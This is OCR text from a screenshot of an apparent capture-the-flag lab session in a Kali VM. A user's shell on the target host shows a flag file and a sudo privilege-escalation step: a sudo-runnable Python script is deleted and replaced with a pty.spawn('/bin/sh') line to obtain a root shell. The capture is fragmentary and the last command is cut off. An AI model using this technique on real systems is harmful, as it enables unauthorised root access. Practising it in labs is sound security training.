 Kali-Linux-2020.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Spawning a TTY Shell -... root@kali: ~/lib root@kali: ~ meliodas@ubuntu: ~ 12:25 PM 42%
meliodas@ubuntu: ~
File Actions Edit View Help
6d488cbb3f111d135722c33cb635f4ec
meliodas@ubuntu:~$ nano bak.py
meliodas@ubuntu:~$ sudo python /home/meliodas/bak.py
meliodas@ubuntu:~$ rm bak.py
rm: remove write-protected regular file 'bak.py'? y
meliodas@ubuntu:~$ ls
user.txt
meliodas@ubuntu:~$ ls -la
total 36
drwxr-xr-x 4 meliodas meliodas 4096 Jun 18 09:25 .
drwxr-xr-x 3 root root 4096 Aug 23 2019 ..
-rw------- 1 root root 44 Aug 23 2019 .bash_history
-rw-r--r-- 1 meliodas meliodas 220 Aug 23 2019 .bash_logout
-rw-r--r-- 1 meliodas meliodas 3771 Aug 23 2019 .bashrc
drwx------ 2 meliodas meliodas 4096 Aug 23 2019 .cache
drwxrwxr-x 2 meliodas meliodas 4096 Aug 23 2019 .nano
-rw-r--r-- 1 meliodas meliodas 655 Aug 23 2019 .profile
-rw-r--r-- 1 meliodas meliodas 0 Aug 23 2019 .sudo_as_admin_successful
-rw-rw-r-- 1 meliodas meliodas 33 Aug 23 2019 user.txt
meliodas@ubuntu:~$ echo 'import pty; pty.spawn("/bin/sh")' >
Right Ctrl
Type here to search
1
ENG
21:55
18-06-2020
4